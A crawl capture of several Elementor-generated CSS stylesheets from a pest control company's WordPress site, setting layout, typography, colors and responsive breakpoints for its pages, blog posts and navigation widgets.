.elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-18577d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-7fcdfc4.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-010c4b8:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003A85;}.elementor-13 .elementor-element.elementor-element-010c4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-010c4b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-18a5fe8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13 .elementor-element.elementor-element-b567e47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-cf88359.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-cf88359.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-cf88359.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-a933a3c{font-size:28px;line-height:36px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-size:18px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-size:18px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{gap:8px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon{font-size:34px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-size:18px;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-25d7263{width:30%;}.elementor-13 .elementor-element.elementor-element-bf938dd{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-25d7263{width:100%;}.elementor-13 .elementor-element.elementor-element-bf938dd{width:100%;}.elementor-13 .elementor-element.elementor-element-08ab902{width:26%;}.elementor-13 .elementor-element.elementor-element-285b019{width:49%;}.elementor-13 .elementor-element.elementor-element-7467cbb{width:26%;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-7f5d35e{padding:26px 10px 26px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c img{max-width:240px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-a933a3c{font-size:20px;line-height:32px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-size:16px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-18577d7 .elementor-icon-box-description{font-size:16px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-title a{font-size:16px;}.elementor-13 .elementor-element.elementor-element-7fcdfc4 .elementor-icon-box-description{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1524.css?ver=1767312516
body_size: 1305
content:
.elementor-1524 .elementor-element.elementor-element-967b7a6:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://unitedstatespestservice.com/wp-content/uploads/2023/03/Top-Pic.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-background-overlay{background-color:var( --e-global-color-accent );opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-967b7a6 > .elementor-container{max-width:1080px;}.elementor-1524 .elementor-element.elementor-element-967b7a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-11px;margin-bottom:0px;padding:75px 0px 75px 0px;}.elementor-1524 .elementor-element.elementor-element-dbd6007 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1524 .elementor-element.elementor-element-9e0c73a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:64px;font-weight:800;text-transform:capitalize;line-height:70px;color:var( --e-global-color-astglobalcolor5 );}.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:48px;font-weight:800;text-transform:capitalize;line-height:58px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d > .elementor-container{max-width:1080px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d{padding:110px 0px 135px 0px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 40px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 110px 10px 10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:400;text-transform:capitalize;line-height:40px;color:var( --e-global-color-accent );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-e45f2ed{text-align:start;}.elementor-1524 .elementor-element.elementor-element-e45f2ed img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-1b335e1 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1524 .elementor-element.elementor-element-205d772 > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label, .elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;}.elementor-1524 .elementor-element.elementor-element-205d772 .post-navigation__arrow-wrapper{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );font-size:30px;}.elementor-1524 .elementor-element.elementor-element-205d772 .elementor-post-navigation__link a {gap:15px;}.elementor-1524 .elementor-element.elementor-element-ca1cc60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-00175b3:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-00175b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-00175b3 > .elementor-container{min-height:380px;}.elementor-1524 .elementor-element.elementor-element-00175b3{box-shadow:2px 4px 8px 3px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1524 .elementor-element.elementor-element-00175b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-7a46436 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-9cce3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-9cce3c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-14c7a22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated{box-shadow:2px 4px 8px 3px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6b5acdd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-7734ab4{margin-top:80px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-218bbcd > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1524 .elementor-element.elementor-element-967b7a6{margin-top:0px;margin-bottom:0px;padding:40px 10px 40px 10px;}.elementor-1524 .elementor-element.elementor-element-9e0c73a .elementor-heading-title{font-size:44px;line-height:54px;}.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d{padding:60px 10px 60px 10px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 30px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-size:26px;line-height:34px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-1b335e1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label, .elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{font-size:18px;}.elementor-1524 .elementor-element.elementor-element-7a46436 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1524 .elementor-element.elementor-element-7734ab4{margin-top:60px;margin-bottom:0px;}}@media(max-width:767px){.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-size:24px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-00175b3{margin-top:30px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9{margin-top:40px;margin-bottom:0px;}}@media(min-width:768px){.elementor-1524 .elementor-element.elementor-element-9923af5{width:78%;}.elementor-1524 .elementor-element.elementor-element-ca1cc60{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1524 .elementor-element.elementor-element-9923af5{width:73%;}.elementor-1524 .elementor-element.elementor-element-ca1cc60{width:27%;}}/* Start custom CSS for post-navigation, class: .elementor-element-205d772 */.pagination-p-n .elementor-post-navigation__link a {
    border: 3px solid var(--e-global-color-accent);
    width: fit-content;
    padding: 10px 20px;
    /*background-color: var(--e-global-color-accent);*/
}

.pagination-p-n .elementor-post-navigation__next {
    text-align: -webkit-right !important;
}

.pagination-p-n .elementor-post-navigation__link a:hover{
    background-color: var(--e-global-color-accent);
}

.pagination-p-n .elementor-post-navigation__link a:hover .fa {
    color: var(--wp--preset--color--ast-global-color-5);
}

.pagination-p-n .elementor-post-navigation__link a:hover .post-navigation__prev--label {
    color: var(--wp--preset--color--ast-global-color-5);
}

.pagination-p-n .elementor-post-navigation__link a:hover .post-navigation__next--label {
    color: var(--wp--preset--color--ast-global-color-5) !important;
}/* End custom CSS */
/* Start custom CSS for wp-widget-recent-posts, class: .elementor-element-f3c42c4 */.top-blogs .elementor-widget-container h5 {
    color: var(--e-global-color-accent);
    margin-bottom: 20px;
    font-family: Lato;
}

.top-blogs .elementor-widget-container nav ul {
    margin: 0 0 0 20px;
}

.top-blogs .elementor-widget-container nav li {
    list-style-type: number;
    margin: 0 0 20px 0px;
    padding: 0 0 0 10px;
}
.top-blogs .elementor-widget-container nav li:last-child {
    margin: 0;
}

.top-blogs .elementor-widget-container nav li a {
    color: var(--e-global-color-text);
    font-family: Lato;
    font-size: 15px;
    font-weight: 300
}

ul li::marker {
    color: #EB1A01;
    font-weight: 700
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5b82a8d *//* post css start */
	.post-cate .elementor-widget-container h5 {
    color: var(--e-global-color-accent);
    margin-bottom: 20px;
    font-family: Lato;
}

.post-cate .elementor-widget-container nav ul {
    margin: 0;
}

.post-cate .elementor-widget-container nav li {
    list-style-type: none;
}

.post-cate .elementor-widget-container nav li a {
    color: var(--e-global-color-text);
    font-family: lato;
    font-weight: 300;
}

.post-cate .elementor-widget-container nav li a:hover, .elementor-widget-container nav li a:active {
    color: var(--e-global-color-primary);
}

.post-cate .cat-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

.post-cate .cat-item-20 {
    display: none !important;
}
/* post css end	 *//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-114.css?ver=1767312517
body_size: 178
content:
.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-114 .elementor-element.elementor-element-61a84ce:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container{max-width:780px;}.elementor-114 .elementor-element.elementor-element-61a84ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-114 .elementor-element.elementor-element-4b62e7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-5716b56{text-align:center;}.elementor-114 .elementor-element.elementor-element-5716b56 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:800;text-transform:capitalize;line-height:32px;color:var( --e-global-color-astglobalcolor5 );}.elementor-114 .elementor-element.elementor-element-a273aab{text-align:center;}.elementor-114 .elementor-element.elementor-element-a273aab .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:700;text-transform:capitalize;line-height:32px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:hover, .elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button{font-family:"Lato", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:28px;fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.6);border-radius:0px 0px 0px 0px;padding:18px 36px 18px 36px;}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:hover svg, .elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:768px){.elementor-114 .elementor-element.elementor-element-4b62e7c{width:69.5%;}.elementor-114 .elementor-element.elementor-element-1f12526{width:30.5%;}}@media(max-width:1024px){.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container{max-width:670px;}.elementor-114 .elementor-element.elementor-element-5716b56 .elementor-heading-title{font-size:26px;}.elementor-114 .elementor-element.elementor-element-a273aab .elementor-heading-title{font-size:26px;}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button{font-size:22px;padding:14px 28px 14px 28px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1407.css?ver=1767312517
body_size: -64
content:
.elementor-1407 .elementor-element.elementor-element-4e90c2d > .elementor-background-overlay{background-image:url("https://unitedstatespestservice.com/wp-content/uploads/2023/03/ronnie-george-9gGvNWBeOq4-unsplash-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1407 .elementor-element.elementor-element-4e90c2d > .elementor-container{max-width:1360px;}.elementor-1407 .elementor-element.elementor-element-4e90c2d{border-style:solid;border-width:0px 0px 15px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}@media(min-width:768px){.elementor-1407 .elementor-element.elementor-element-3cfd4ad{width:45%;}.elementor-1407 .elementor-element.elementor-element-dd91e75{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1407 .elementor-element.elementor-element-3cfd4ad{width:38%;}.elementor-1407 .elementor-element.elementor-element-dd91e75{width:62%;}}@media(max-width:1024px){.elementor-1407 .elementor-element.elementor-element-4e90c2d{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-1407 .elementor-element.elementor-element-dd91e75 > .elementor-element-populated{padding:0px 0px 0px 0px;}}